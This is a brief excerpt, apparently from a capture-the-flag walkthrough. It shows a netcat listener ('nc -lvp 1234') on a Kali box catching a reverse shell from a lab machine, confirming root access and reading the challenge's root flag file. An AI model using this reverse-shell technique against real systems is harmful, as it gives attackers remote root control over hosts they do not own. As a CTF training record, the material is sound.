 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.29: inverse host lookup failed: Unknown host
connect to [192.168.1.131] from (UNKNOWN) [192.168.1.29] 35846
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
Maildir
flag.txt
# cat flag.txt
Congratulations!
(_)
|--------------
|&&&&&&&&&&&&&&|
| R O O T |
| F L A G |
|&&&&&&&&&&&&&&|
|--------------
|
|
|
|
|
|
---
Nice work!
This CTF was built with love in every byte by @berzerk0 on Twitter.